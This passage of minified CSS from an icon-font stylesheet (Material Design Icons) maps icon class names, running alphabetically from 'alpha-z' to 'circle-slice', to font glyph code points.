lpha-z:before{content:"\5A"}.mdi-alpha-z-box:before{content:"\FB06"}.mdi-alpha-z-box-outline:before{content:"\FC12"}.mdi-alpha-z-circle:before{content:"\FC13"}.mdi-alpha-z-circle-outline:before{content:"\FC14"}.mdi-alphabetical:before{content:"\F02C"}.mdi-altimeter:before{content:"\F5D7"}.mdi-amazon:before{content:"\F02D"}.mdi-amazon-alexa:before{content:"\F8C5"}.mdi-amazon-drive:before{content:"\F02E"}.mdi-ambulance:before{content:"\F02F"}.mdi-ampersand:before{content:"\FA8C"}.mdi-amplifier:before{content:"\F030"}.mdi-anchor:before{content:"\F031"}.mdi-android:before{content:"\F032"}.mdi-android-auto:before{content:"\FA8D"}.mdi-android-debug-bridge:before{content:"\F033"}.mdi-android-head:before{content:"\F78F"}.mdi-android-studio:before{content:"\F034"}.mdi-angle-acute:before{content:"\F936"}.mdi-angle-obtuse:before{content:"\F937"}.mdi-angle-right:before{content:"\F938"}.mdi-angular:before{content:"\F6B1"}.mdi-angularjs:before{content:"\F6BE"}.mdi-animation:before{content:"\F5D8"}.mdi-animation-outline:before{content:"\FA8E"}.mdi-animation-play:before{content:"\F939"}.mdi-animation-play-outline:before{content:"\FA8F"}.mdi-anvil:before{content:"\F89A"}.mdi-apple:before{content:"\F035"}.mdi-apple-finder:before{content:"\F036"}.mdi-apple-icloud:before{content:"\F038"}.mdi-apple-ios:before{content:"\F037"}.mdi-apple-keyboard-caps:before{content:"\F632"}.mdi-apple-keyboard-command:before{content:"\F633"}.mdi-apple-keyboard-control:before{content:"\F634"}.mdi-apple-keyboard-option:before{content:"\F635"}.mdi-apple-keyboard-shift:before{content:"\F636"}.mdi-apple-safari:before{content:"\F039"}.mdi-application:before{content:"\F614"}.mdi-apps:before{content:"\F03B"}.mdi-arch:before{content:"\F8C6"}.mdi-archive:before{content:"\F03C"}.mdi-arrange-bring-forward:before{content:"\F03D"}.mdi-arrange-bring-to-front:before{content:"\F03E"}.mdi-arrange-send-backward:before{content:"\F03F"}.mdi-arrange-send-to-back:before{content:"\F040"}.mdi-arrow-all:before{content:"\F041"}.mdi-arrow-bottom-left:before{content:"\F042"}.mdi-arrow-bottom-left-bold-outline:before{content:"\F9B6"}.mdi-arrow-bottom-left-thick:before{content:"\F9B7"}.mdi-arrow-bottom-right:before{content:"\F043"}.mdi-arrow-bottom-right-bold-outline:before{content:"\F9B8"}.mdi-arrow-bottom-right-thick:before{content:"\F9B9"}.mdi-arrow-collapse:before{content:"\F615"}.mdi-arrow-collapse-all:before{content:"\F044"}.mdi-arrow-collapse-down:before{content:"\F791"}.mdi-arrow-collapse-horizontal:before{content:"\F84B"}.mdi-arrow-collapse-left:before{content:"\F792"}.mdi-arrow-collapse-right:before{content:"\F793"}.mdi-arrow-collapse-up:before{content:"\F794"}.mdi-arrow-collapse-vertical:before{content:"\F84C"}.mdi-arrow-decision:before{content:"\F9BA"}.mdi-arrow-decision-auto:before{content:"\F9BB"}.mdi-arrow-decision-auto-outline:before{content:"\F9BC"}.mdi-arrow-decision-outline:before{content:"\F9BD"}.mdi-arrow-down:before{content:"\F045"}.mdi-arrow-down-bold:before{content:"\F72D"}.mdi-arrow-down-bold-box:before{content:"\F72E"}.mdi-arrow-down-bold-box-outline:before{content:"\F72F"}.mdi-arrow-down-bold-circle:before{content:"\F047"}.mdi-arrow-down-bold-circle-outline:before{content:"\F048"}.mdi-arrow-down-bold-hexagon-outline:before{content:"\F049"}.mdi-arrow-down-bold-outline:before{content:"\F9BE"}.mdi-arrow-down-box:before{content:"\F6BF"}.mdi-arrow-down-drop-circle:before{content:"\F04A"}.mdi-arrow-down-drop-circle-outline:before{content:"\F04B"}.mdi-arrow-down-thick:before{content:"\F046"}.mdi-arrow-expand:before{content:"\F616"}.mdi-arrow-expand-all:before{content:"\F04C"}.mdi-arrow-expand-down:before{content:"\F795"}.mdi-arrow-expand-horizontal:before{content:"\F84D"}.mdi-arrow-expand-left:before{content:"\F796"}.mdi-arrow-expand-right:before{content:"\F797"}.mdi-arrow-expand-up:before{content:"\F798"}.mdi-arrow-expand-vertical:before{content:"\F84E"}.mdi-arrow-left:before{content:"\F04D"}.mdi-arrow-left-bold:before{content:"\F730"}.mdi-arrow-left-bold-box:before{content:"\F731"}.mdi-arrow-left-bold-box-outline:before{content:"\F732"}.mdi-arrow-left-bold-circle:before{content:"\F04F"}.mdi-arrow-left-bold-circle-outline:before{content:"\F050"}.mdi-arrow-left-bold-hexagon-outline:before{content:"\F051"}.mdi-arrow-left-bold-outline:before{content:"\F9BF"}.mdi-arrow-left-box:before{content:"\F6C0"}.mdi-arrow-left-drop-circle:before{content:"\F052"}.mdi-arrow-left-drop-circle-outline:before{content:"\F053"}.mdi-arrow-left-right-bold-outline:before{content:"\F9C0"}.mdi-arrow-left-thick:before{content:"\F04E"}.mdi-arrow-right:before{content:"\F054"}.mdi-arrow-right-bold:before{content:"\F733"}.mdi-arrow-right-bold-box:before{content:"\F734"}.mdi-arrow-right-bold-box-outline:before{content:"\F735"}.mdi-arrow-right-bold-circle:before{content:"\F056"}.mdi-arrow-right-bold-circle-outline:before{content:"\F057"}.mdi-arrow-right-bold-hexagon-outline:before{content:"\F058"}.mdi-arrow-right-bold-outline:before{content:"\F9C1"}.mdi-arrow-right-box:before{content:"\F6C1"}.mdi-arrow-right-drop-circle:before{content:"\F059"}.mdi-arrow-right-drop-circle-outline:before{content:"\F05A"}.mdi-arrow-right-thick:before{content:"\F055"}.mdi-arrow-split-horizontal:before{content:"\F93A"}.mdi-arrow-split-vertical:before{content:"\F93B"}.mdi-arrow-top-left:before{content:"\F05B"}.mdi-arrow-top-left-bold-outline:before{content:"\F9C2"}.mdi-arrow-top-left-thick:before{content:"\F9C3"}.mdi-arrow-top-right:before{content:"\F05C"}.mdi-arrow-top-right-bold-outline:before{content:"\F9C4"}.mdi-arrow-top-right-thick:before{content:"\F9C5"}.mdi-arrow-up:before{content:"\F05D"}.mdi-arrow-up-bold:before{content:"\F736"}.mdi-arrow-up-bold-box:before{content:"\F737"}.mdi-arrow-up-bold-box-outline:before{content:"\F738"}.mdi-arrow-up-bold-circle:before{content:"\F05F"}.mdi-arrow-up-bold-circle-outline:before{content:"\F060"}.mdi-arrow-up-bold-hexagon-outline:before{content:"\F061"}.mdi-arrow-up-bold-outline:before{content:"\F9C6"}.mdi-arrow-up-box:before{content:"\F6C2"}.mdi-arrow-up-down-bold-outline:before{content:"\F9C7"}.mdi-arrow-up-drop-circle:before{content:"\F062"}.mdi-arrow-up-drop-circle-outline:before{content:"\F063"}.mdi-arrow-up-thick:before{content:"\F05E"}.mdi-artist:before{content:"\F802"}.mdi-artstation:before{content:"\FB37"}.mdi-aspect-ratio:before{content:"\FA23"}.mdi-assistant:before{content:"\F064"}.mdi-asterisk:before{content:"\F6C3"}.mdi-at:before{content:"\F065"}.mdi-atlassian:before{content:"\F803"}.mdi-atom:before{content:"\F767"}.mdi-attachment:before{content:"\F066"}.mdi-audio-video:before{content:"\F93C"}.mdi-audiobook:before{content:"\F067"}.mdi-augmented-reality:before{content:"\F84F"}.mdi-auto-fix:before{content:"\F068"}.mdi-auto-upload:before{content:"\F069"}.mdi-autorenew:before{content:"\F06A"}.mdi-av-timer:before{content:"\F06B"}.mdi-axe:before{content:"\F8C7"}.mdi-azure:before{content:"\F804"}.mdi-babel:before{content:"\FA24"}.mdi-baby:before{content:"\F06C"}.mdi-baby-buggy:before{content:"\F68E"}.mdi-backburger:before{content:"\F06D"}.mdi-backspace:before{content:"\F06E"}.mdi-backspace-outline:before{content:"\FB38"}.mdi-backup-restore:before{content:"\F06F"}.mdi-badminton:before{content:"\F850"}.mdi-balloon:before{content:"\FA25"}.mdi-ballot:before{content:"\F9C8"}.mdi-ballot-outline:before{content:"\F9C9"}.mdi-ballot-recount:before{content:"\FC15"}.mdi-ballot-recount-outline:before{content:"\FC16"}.mdi-bandcamp:before{content:"\F674"}.mdi-bank:before{content:"\F070"}.mdi-bank-transfer:before{content:"\FA26"}.mdi-bank-transfer-in:before{content:"\FA27"}.mdi-bank-transfer-out:before{content:"\FA28"}.mdi-barcode:before{content:"\F071"}.mdi-barcode-scan:before{content:"\F072"}.mdi-barley:before{content:"\F073"}.mdi-barley-off:before{content:"\FB39"}.mdi-barn:before{content:"\FB3A"}.mdi-barrel:before{content:"\F074"}.mdi-baseball:before{content:"\F851"}.mdi-baseball-bat:before{content:"\F852"}.mdi-basecamp:before{content:"\F075"}.mdi-basket:before{content:"\F076"}.mdi-basket-fill:before{content:"\F077"}.mdi-basket-unfill:before{content:"\F078"}.mdi-basketball:before{content:"\F805"}.mdi-basketball-hoop:before{content:"\FC17"}.mdi-basketball-hoop-outline:before{content:"\FC18"}.mdi-bat:before{content:"\FB3B"}.mdi-battery:before{content:"\F079"}.mdi-battery-10:before{content:"\F07A"}.mdi-battery-10-bluetooth:before{content:"\F93D"}.mdi-battery-20:before{content:"\F07B"}.mdi-battery-20-bluetooth:before{content:"\F93E"}.mdi-battery-30:before{content:"\F07C"}.mdi-battery-30-bluetooth:before{content:"\F93F"}.mdi-battery-40:before{content:"\F07D"}.mdi-battery-40-bluetooth:before{content:"\F940"}.mdi-battery-50:before{content:"\F07E"}.mdi-battery-50-bluetooth:before{content:"\F941"}.mdi-battery-60:before{content:"\F07F"}.mdi-battery-60-bluetooth:before{content:"\F942"}.mdi-battery-70:before{content:"\F080"}.mdi-battery-70-bluetooth:before{content:"\F943"}.mdi-battery-80:before{content:"\F081"}.mdi-battery-80-bluetooth:before{content:"\F944"}.mdi-battery-90:before{content:"\F082"}.mdi-battery-90-bluetooth:before{content:"\F945"}.mdi-battery-alert:before{content:"\F083"}.mdi-battery-alert-bluetooth:before{content:"\F946"}.mdi-battery-bluetooth:before{content:"\F947"}.mdi-battery-bluetooth-variant:before{content:"\F948"}.mdi-battery-charging:before{content:"\F084"}.mdi-battery-charging-10:before{content:"\F89B"}.mdi-battery-charging-100:before{content:"\F085"}.mdi-battery-charging-20:before{content:"\F086"}.mdi-battery-charging-30:before{content:"\F087"}.mdi-battery-charging-40:before{content:"\F088"}.mdi-battery-charging-50:before{content:"\F89C"}.mdi-battery-charging-60:before{content:"\F089"}.mdi-battery-charging-70:before{content:"\F89D"}.mdi-battery-charging-80:before{content:"\F08A"}.mdi-battery-charging-90:before{content:"\F08B"}.mdi-battery-charging-outline:before{content:"\F89E"}.mdi-battery-charging-wireless:before{content:"\F806"}.mdi-battery-charging-wireless-10:before{content:"\F807"}.mdi-battery-charging-wireless-20:before{content:"\F808"}.mdi-battery-charging-wireless-30:before{content:"\F809"}.mdi-battery-charging-wireless-40:before{content:"\F80A"}.mdi-battery-charging-wireless-50:before{content:"\F80B"}.mdi-battery-charging-wireless-60:before{content:"\F80C"}.mdi-battery-charging-wireless-70:before{content:"\F80D"}.mdi-battery-charging-wireless-80:before{content:"\F80E"}.mdi-battery-charging-wireless-90:before{content:"\F80F"}.mdi-battery-charging-wireless-alert:before{content:"\F810"}.mdi-battery-charging-wireless-outline:before{content:"\F811"}.mdi-battery-minus:before{content:"\F08C"}.mdi-battery-negative:before{content:"\F08D"}.mdi-battery-outline:before{content:"\F08E"}.mdi-battery-plus:before{content:"\F08F"}.mdi-battery-positive:before{content:"\F090"}.mdi-battery-unknown:before{content:"\F091"}.mdi-battery-unknown-bluetooth:before{content:"\F949"}.mdi-battlenet:before{content:"\FB3C"}.mdi-beach:before{content:"\F092"}.mdi-beaker:before{content:"\F68F"}.mdi-beats:before{content:"\F097"}.mdi-bed-empty:before{content:"\F89F"}.mdi-beer:before{content:"\F098"}.mdi-behance:before{content:"\F099"}.mdi-bell:before{content:"\F09A"}.mdi-bell-off:before{content:"\F09B"}.mdi-bell-off-outline:before{content:"\FA90"}.mdi-bell-outline:before{content:"\F09C"}.mdi-bell-plus:before{content:"\F09D"}.mdi-bell-plus-outline:before{content:"\FA91"}.mdi-bell-ring:before{content:"\F09E"}.mdi-bell-ring-outline:before{content:"\F09F"}.mdi-bell-sleep:before{content:"\F0A0"}.mdi-bell-sleep-outline:before{content:"\FA92"}.mdi-beta:before{content:"\F0A1"}.mdi-betamax:before{content:"\F9CA"}.mdi-bible:before{content:"\F0A2"}.mdi-bike:before{content:"\F0A3"}.mdi-billiards:before{content:"\FB3D"}.mdi-billiards-rack:before{content:"\FB3E"}.mdi-bing:before{content:"\F0A4"}.mdi-binoculars:before{content:"\F0A5"}.mdi-bio:before{content:"\F0A6"}.mdi-biohazard:before{content:"\F0A7"}.mdi-bitbucket:before{content:"\F0A8"}.mdi-bitcoin:before{content:"\F812"}.mdi-black-mesa:before{content:"\F0A9"}.mdi-blackberry:before{content:"\F0AA"}.mdi-blender:before{content:"\F0AB"}.mdi-blinds:before{content:"\F0AC"}.mdi-block-helper:before{content:"\F0AD"}.mdi-blogger:before{content:"\F0AE"}.mdi-bluetooth:before{content:"\F0AF"}.mdi-bluetooth-audio:before{content:"\F0B0"}.mdi-bluetooth-connect:before{content:"\F0B1"}.mdi-bluetooth-off:before{content:"\F0B2"}.mdi-bluetooth-settings:before{content:"\F0B3"}.mdi-bluetooth-transfer:before{content:"\F0B4"}.mdi-blur:before{content:"\F0B5"}.mdi-blur-linear:before{content:"\F0B6"}.mdi-blur-off:before{content:"\F0B7"}.mdi-blur-radial:before{content:"\F0B8"}.mdi-bomb:before{content:"\F690"}.mdi-bomb-off:before{content:"\F6C4"}.mdi-bone:before{content:"\F0B9"}.mdi-book:before{content:"\F0BA"}.mdi-book-lock:before{content:"\F799"}.mdi-book-lock-open:before{content:"\F79A"}.mdi-book-minus:before{content:"\F5D9"}.mdi-book-multiple:before{content:"\F0BB"}.mdi-book-multiple-minus:before{content:"\FA93"}.mdi-book-multiple-plus:before{content:"\FA94"}.mdi-book-multiple-remove:before{content:"\FA95"}.mdi-book-multiple-variant:before{content:"\F0BC"}.mdi-book-open:before{content:"\F0BD"}.mdi-book-open-outline:before{content:"\FB3F"}.mdi-book-open-page-variant:before{content:"\F5DA"}.mdi-book-open-variant:before{content:"\F0BE"}.mdi-book-outline:before{content:"\FB40"}.mdi-book-plus:before{content:"\F5DB"}.mdi-book-remove:before{content:"\FA96"}.mdi-book-variant:before{content:"\F0BF"}.mdi-bookmark:before{content:"\F0C0"}.mdi-bookmark-check:before{content:"\F0C1"}.mdi-bookmark-minus:before{content:"\F9CB"}.mdi-bookmark-minus-outline:before{content:"\F9CC"}.mdi-bookmark-music:before{content:"\F0C2"}.mdi-bookmark-off:before{content:"\F9CD"}.mdi-bookmark-off-outline:before{content:"\F9CE"}.mdi-bookmark-outline:before{content:"\F0C3"}.mdi-bookmark-plus:before{content:"\F0C5"}.mdi-bookmark-plus-outline:before{content:"\F0C4"}.mdi-bookmark-remove:before{content:"\F0C6"}.mdi-boombox:before{content:"\F5DC"}.mdi-bootstrap:before{content:"\F6C5"}.mdi-border-all:before{content:"\F0C7"}.mdi-border-all-variant:before{content:"\F8A0"}.mdi-border-bottom:before{content:"\F0C8"}.mdi-border-bottom-variant:before{content:"\F8A1"}.mdi-border-color:before{content:"\F0C9"}.mdi-border-horizontal:before{content:"\F0CA"}.mdi-border-inside:before{content:"\F0CB"}.mdi-border-left:before{content:"\F0CC"}.mdi-border-left-variant:before{content:"\F8A2"}.mdi-border-none:before{content:"\F0CD"}.mdi-border-none-variant:before{content:"\F8A3"}.mdi-border-outside:before{content:"\F0CE"}.mdi-border-right:before{content:"\F0CF"}.mdi-border-right-variant:before{content:"\F8A4"}.mdi-border-style:before{content:"\F0D0"}.mdi-border-top:before{content:"\F0D1"}.mdi-border-top-variant:before{content:"\F8A5"}.mdi-border-vertical:before{content:"\F0D2"}.mdi-bottle-wine:before{content:"\F853"}.mdi-bow-tie:before{content:"\F677"}.mdi-bowl:before{content:"\F617"}.mdi-bowling:before{content:"\F0D3"}.mdi-box:before{content:"\F0D4"}.mdi-box-cutter:before{content:"\F0D5"}.mdi-box-shadow:before{content:"\F637"}.mdi-boxing-glove:before{content:"\FB41"}.mdi-braille:before{content:"\F9CF"}.mdi-brain:before{content:"\F9D0"}.mdi-bridge:before{content:"\F618"}.mdi-briefcase:before{content:"\F0D6"}.mdi-briefcase-check:before{content:"\F0D7"}.mdi-briefcase-download:before{content:"\F0D8"}.mdi-briefcase-download-outline:before{content:"\FC19"}.mdi-briefcase-edit:before{content:"\FA97"}.mdi-briefcase-edit-outline:before{content:"\FC1A"}.mdi-briefcase-minus:before{content:"\FA29"}.mdi-briefcase-minus-outline:before{content:"\FC1B"}.mdi-briefcase-outline:before{content:"\F813"}.mdi-briefcase-plus:before{content:"\FA2A"}.mdi-briefcase-plus-outline:before{content:"\FC1C"}.mdi-briefcase-remove:before{content:"\FA2B"}.mdi-briefcase-remove-outline:before{content:"\FC1D"}.mdi-briefcase-search:before{content:"\FA2C"}.mdi-briefcase-search-outline:before{content:"\FC1E"}.mdi-briefcase-upload:before{content:"\F0D9"}.mdi-briefcase-upload-outline:before{content:"\FC1F"}.mdi-brightness-1:before{content:"\F0DA"}.mdi-brightness-2:before{content:"\F0DB"}.mdi-brightness-3:before{content:"\F0DC"}.mdi-brightness-4:before{content:"\F0DD"}.mdi-brightness-5:before{content:"\F0DE"}.mdi-brightness-6:before{content:"\F0DF"}.mdi-brightness-7:before{content:"\F0E0"}.mdi-brightness-auto:before{content:"\F0E1"}.mdi-broom:before{content:"\F0E2"}.mdi-brush:before{content:"\F0E3"}.mdi-buddhism:before{content:"\F94A"}.mdi-buffer:before{content:"\F619"}.mdi-bug:before{content:"\F0E4"}.mdi-bug-check:before{content:"\FA2D"}.mdi-bug-check-outline:before{content:"\FA2E"}.mdi-bug-outline:before{content:"\FA2F"}.mdi-bulldozer:before{content:"\FB07"}.mdi-bulletin-board:before{content:"\F0E5"}.mdi-bullhorn:before{content:"\F0E6"}.mdi-bullhorn-outline:before{content:"\FB08"}.mdi-bullseye:before{content:"\F5DD"}.mdi-bullseye-arrow:before{content:"\F8C8"}.mdi-bus:before{content:"\F0E7"}.mdi-bus-alert:before{content:"\FA98"}.mdi-bus-articulated-end:before{content:"\F79B"}.mdi-bus-articulated-front:before{content:"\F79C"}.mdi-bus-clock:before{content:"\F8C9"}.mdi-bus-double-decker:before{content:"\F79D"}.mdi-bus-school:before{content:"\F79E"}.mdi-bus-side:before{content:"\F79F"}.mdi-cached:before{content:"\F0E8"}.mdi-cake:before{content:"\F0E9"}.mdi-cake-layered:before{content:"\F0EA"}.mdi-cake-variant:before{content:"\F0EB"}.mdi-calculator:before{content:"\F0EC"}.mdi-calculator-variant:before{content:"\FA99"}.mdi-calendar:before{content:"\F0ED"}.mdi-calendar-alert:before{content:"\FA30"}.mdi-calendar-blank:before{content:"\F0EE"}.mdi-calendar-blank-outline:before{content:"\FB42"}.mdi-calendar-check:before{content:"\F0EF"}.mdi-calendar-check-outline:before{content:"\FC20"}.mdi-calendar-clock:before{content:"\F0F0"}.mdi-calendar-edit:before{content:"\F8A6"}.mdi-calendar-export:before{content:"\FB09"}.mdi-calendar-heart:before{content:"\F9D1"}.mdi-calendar-import:before{content:"\FB0A"}.mdi-calendar-multiple:before{content:"\F0F1"}.mdi-calendar-multiple-check:before{content:"\F0F2"}.mdi-calendar-multiselect:before{content:"\FA31"}.mdi-calendar-outline:before{content:"\FB43"}.mdi-calendar-plus:before{content:"\F0F3"}.mdi-calendar-question:before{content:"\F691"}.mdi-calendar-range:before{content:"\F678"}.mdi-calendar-range-outline:before{content:"\FB44"}.mdi-calendar-remove:before{content:"\F0F4"}.mdi-calendar-remove-outline:before{content:"\FC21"}.mdi-calendar-search:before{content:"\F94B"}.mdi-calendar-star:before{content:"\F9D2"}.mdi-calendar-text:before{content:"\F0F5"}.mdi-calendar-text-outline:before{content:"\FC22"}.mdi-calendar-today:before{content:"\F0F6"}.mdi-calendar-week:before{content:"\FA32"}.mdi-calendar-week-begin:before{content:"\FA33"}.mdi-call-made:before{content:"\F0F7"}.mdi-call-merge:before{content:"\F0F8"}.mdi-call-missed:before{content:"\F0F9"}.mdi-call-received:before{content:"\F0FA"}.mdi-call-split:before{content:"\F0FB"}.mdi-camcorder:before{content:"\F0FC"}.mdi-camcorder-box:before{content:"\F0FD"}.mdi-camcorder-box-off:before{content:"\F0FE"}.mdi-camcorder-off:before{content:"\F0FF"}.mdi-camera:before{content:"\F100"}.mdi-camera-account:before{content:"\F8CA"}.mdi-camera-burst:before{content:"\F692"}.mdi-camera-control:before{content:"\FB45"}.mdi-camera-enhance:before{content:"\F101"}.mdi-camera-enhance-outline:before{content:"\FB46"}.mdi-camera-front:before{content:"\F102"}.mdi-camera-front-variant:before{content:"\F103"}.mdi-camera-gopro:before{content:"\F7A0"}.mdi-camera-image:before{content:"\F8CB"}.mdi-camera-iris:before{content:"\F104"}.mdi-camera-metering-center:before{content:"\F7A1"}.mdi-camera-metering-matrix:before{content:"\F7A2"}.mdi-camera-metering-partial:before{content:"\F7A3"}.mdi-camera-metering-spot:before{content:"\F7A4"}.mdi-camera-off:before{content:"\F5DF"}.mdi-camera-party-mode:before{content:"\F105"}.mdi-camera-rear:before{content:"\F106"}.mdi-camera-rear-variant:before{content:"\F107"}.mdi-camera-switch:before{content:"\F108"}.mdi-camera-timer:before{content:"\F109"}.mdi-cancel:before{content:"\F739"}.mdi-candle:before{content:"\F5E2"}.mdi-candycane:before{content:"\F10A"}.mdi-cannabis:before{content:"\F7A5"}.mdi-caps-lock:before{content:"\FA9A"}.mdi-car:before{content:"\F10B"}.mdi-car-battery:before{content:"\F10C"}.mdi-car-brake-abs:before{content:"\FC23"}.mdi-car-brake-parking:before{content:"\FC24"}.mdi-car-connected:before{content:"\F10D"}.mdi-car-convertible:before{content:"\F7A6"}.mdi-car-door:before{content:"\FB47"}.mdi-car-electric:before{content:"\FB48"}.mdi-car-esp:before{content:"\FC25"}.mdi-car-estate:before{content:"\F7A7"}.mdi-car-hatchback:before{content:"\F7A8"}.mdi-car-key:before{content:"\FB49"}.mdi-car-light-dimmed:before{content:"\FC26"}.mdi-car-light-fog:before{content:"\FC27"}.mdi-car-light-high:before{content:"\FC28"}.mdi-car-limousine:before{content:"\F8CC"}.mdi-car-multiple:before{content:"\FB4A"}.mdi-car-pickup:before{content:"\F7A9"}.mdi-car-side:before{content:"\F7AA"}.mdi-car-sports:before{content:"\F7AB"}.mdi-car-tire-alert:before{content:"\FC29"}.mdi-car-wash:before{content:"\F10E"}.mdi-caravan:before{content:"\F7AC"}.mdi-card:before{content:"\FB4B"}.mdi-card-bulleted:before{content:"\FB4C"}.mdi-card-bulleted-off:before{content:"\FB4D"}.mdi-card-bulleted-off-outline:before{content:"\FB4E"}.mdi-card-bulleted-outline:before{content:"\FB4F"}.mdi-card-bulleted-settings:before{content:"\FB50"}.mdi-card-bulleted-settings-outline:before{content:"\FB51"}.mdi-card-outline:before{content:"\FB52"}.mdi-card-text:before{content:"\FB53"}.mdi-card-text-outline:before{content:"\FB54"}.mdi-cards:before{content:"\F638"}.mdi-cards-club:before{content:"\F8CD"}.mdi-cards-diamond:before{content:"\F8CE"}.mdi-cards-heart:before{content:"\F8CF"}.mdi-cards-outline:before{content:"\F639"}.mdi-cards-playing-outline:before{content:"\F63A"}.mdi-cards-spade:before{content:"\F8D0"}.mdi-cards-variant:before{content:"\F6C6"}.mdi-carrot:before{content:"\F10F"}.mdi-cart:before{content:"\F110"}.mdi-cart-arrow-right:before{content:"\FC2A"}.mdi-cart-off:before{content:"\F66B"}.mdi-cart-outline:before{content:"\F111"}.mdi-cart-plus:before{content:"\F112"}.mdi-case-sensitive-alt:before{content:"\F113"}.mdi-cash:before{content:"\F114"}.mdi-cash-100:before{content:"\F115"}.mdi-cash-multiple:before{content:"\F116"}.mdi-cash-refund:before{content:"\FA9B"}.mdi-cash-usd:before{content:"\F117"}.mdi-cassette:before{content:"\F9D3"}.mdi-cast:before{content:"\F118"}.mdi-cast-connected:before{content:"\F119"}.mdi-cast-off:before{content:"\F789"}.mdi-castle:before{content:"\F11A"}.mdi-cat:before{content:"\F11B"}.mdi-cctv:before{content:"\F7AD"}.mdi-ceiling-light:before{content:"\F768"}.mdi-cellphone:before{content:"\F11C"}.mdi-cellphone-android:before{content:"\F11D"}.mdi-cellphone-arrow-down:before{content:"\F9D4"}.mdi-cellphone-basic:before{content:"\F11E"}.mdi-cellphone-dock:before{content:"\F11F"}.mdi-cellphone-erase:before{content:"\F94C"}.mdi-cellphone-iphone:before{content:"\F120"}.mdi-cellphone-key:before{content:"\F94D"}.mdi-cellphone-link:before{content:"\F121"}.mdi-cellphone-link-off:before{content:"\F122"}.mdi-cellphone-lock:before{content:"\F94E"}.mdi-cellphone-message:before{content:"\F8D2"}.mdi-cellphone-off:before{content:"\F94F"}.mdi-cellphone-screenshot:before{content:"\FA34"}.mdi-cellphone-settings:before{content:"\F123"}.mdi-cellphone-settings-variant:before{content:"\F950"}.mdi-cellphone-sound:before{content:"\F951"}.mdi-cellphone-text:before{content:"\F8D1"}.mdi-cellphone-wireless:before{content:"\F814"}.mdi-certificate:before{content:"\F124"}.mdi-chair-school:before{content:"\F125"}.mdi-charity:before{content:"\FC2B"}.mdi-chart-arc:before{content:"\F126"}.mdi-chart-areaspline:before{content:"\F127"}.mdi-chart-bar:before{content:"\F128"}.mdi-chart-bar-stacked:before{content:"\F769"}.mdi-chart-bell-curve:before{content:"\FC2C"}.mdi-chart-bubble:before{content:"\F5E3"}.mdi-chart-donut:before{content:"\F7AE"}.mdi-chart-donut-variant:before{content:"\F7AF"}.mdi-chart-gantt:before{content:"\F66C"}.mdi-chart-histogram:before{content:"\F129"}.mdi-chart-line:before{content:"\F12A"}.mdi-chart-line-stacked:before{content:"\F76A"}.mdi-chart-line-variant:before{content:"\F7B0"}.mdi-chart-multiline:before{content:"\F8D3"}.mdi-chart-pie:before{content:"\F12B"}.mdi-chart-scatterplot-hexbin:before{content:"\F66D"}.mdi-chart-timeline:before{content:"\F66E"}.mdi-chat:before{content:"\FB55"}.mdi-chat-alert:before{content:"\FB56"}.mdi-chat-processing:before{content:"\FB57"}.mdi-check:before{content:"\F12C"}.mdi-check-all:before{content:"\F12D"}.mdi-check-box-multiple-outline:before{content:"\FC2D"}.mdi-check-box-outline:before{content:"\FC2E"}.mdi-check-circle:before{content:"\F5E0"}.mdi-check-circle-outline:before{content:"\F5E1"}.mdi-check-decagram:before{content:"\F790"}.mdi-check-network:before{content:"\FC2F"}.mdi-check-network-outline:before{content:"\FC30"}.mdi-check-outline:before{content:"\F854"}.mdi-checkbook:before{content:"\FA9C"}.mdi-checkbox-blank:before{content:"\F12E"}.mdi-checkbox-blank-circle:before{content:"\F12F"}.mdi-checkbox-blank-circle-outline:before{content:"\F130"}.mdi-checkbox-blank-outline:before{content:"\F131"}.mdi-checkbox-intermediate:before{content:"\F855"}.mdi-checkbox-marked:before{content:"\F132"}.mdi-checkbox-marked-circle:before{content:"\F133"}.mdi-checkbox-marked-circle-outline:before{content:"\F134"}.mdi-checkbox-marked-outline:before{content:"\F135"}.mdi-checkbox-multiple-blank:before{content:"\F136"}.mdi-checkbox-multiple-blank-circle:before{content:"\F63B"}.mdi-checkbox-multiple-blank-circle-outline:before{content:"\F63C"}.mdi-checkbox-multiple-blank-outline:before{content:"\F137"}.mdi-checkbox-multiple-marked:before{content:"\F138"}.mdi-checkbox-multiple-marked-circle:before{content:"\F63D"}.mdi-checkbox-multiple-marked-circle-outline:before{content:"\F63E"}.mdi-checkbox-multiple-marked-outline:before{content:"\F139"}.mdi-checkerboard:before{content:"\F13A"}.mdi-chef-hat:before{content:"\FB58"}.mdi-chemical-weapon:before{content:"\F13B"}.mdi-chess-bishop:before{content:"\F85B"}.mdi-chess-king:before{content:"\F856"}.mdi-chess-knight:before{content:"\F857"}.mdi-chess-pawn:before{content:"\F858"}.mdi-chess-queen:before{content:"\F859"}.mdi-chess-rook:before{content:"\F85A"}.mdi-chevron-double-down:before{content:"\F13C"}.mdi-chevron-double-left:before{content:"\F13D"}.mdi-chevron-double-right:before{content:"\F13E"}.mdi-chevron-double-up:before{content:"\F13F"}.mdi-chevron-down:before{content:"\F140"}.mdi-chevron-down-box:before{content:"\F9D5"}.mdi-chevron-down-box-outline:before{content:"\F9D6"}.mdi-chevron-down-circle:before{content:"\FB0B"}.mdi-chevron-down-circle-outline:before{content:"\FB0C"}.mdi-chevron-left:before{content:"\F141"}.mdi-chevron-left-box:before{content:"\F9D7"}.mdi-chevron-left-box-outline:before{content:"\F9D8"}.mdi-chevron-left-circle:before{content:"\FB0D"}.mdi-chevron-left-circle-outline:before{content:"\FB0E"}.mdi-chevron-right:before{content:"\F142"}.mdi-chevron-right-box:before{content:"\F9D9"}.mdi-chevron-right-box-outline:before{content:"\F9DA"}.mdi-chevron-right-circle:before{content:"\FB0F"}.mdi-chevron-right-circle-outline:before{content:"\FB10"}.mdi-chevron-up:before{content:"\F143"}.mdi-chevron-up-box:before{content:"\F9DB"}.mdi-chevron-up-box-outline:before{content:"\F9DC"}.mdi-chevron-up-circle:before{content:"\FB11"}.mdi-chevron-up-circle-outline:before{content:"\FB12"}.mdi-chili-hot:before{content:"\F7B1"}.mdi-chili-medium:before{content:"\F7B2"}.mdi-chili-mild:before{content:"\F7B3"}.mdi-chip:before{content:"\F61A"}.mdi-christianity:before{content:"\F952"}.mdi-church:before{content:"\F144"}.mdi-circle:before{content:"\F764"}.mdi-circle-edit-outline:before{content:"\F8D4"}.mdi-circle-medium:before{content:"\F9DD"}.mdi-circle-outline:before{content:"\F765"}.mdi-circle-slice-1:before{content:"\FA9D"}.mdi-circle-slice-2:before{content:"\FA9E"}.mdi-circle-slice-3:before{content:"\FA9F"}.mdi-circle-slice-4:before{content:"\FAA0"}.mdi-circle-slice-5:before{conte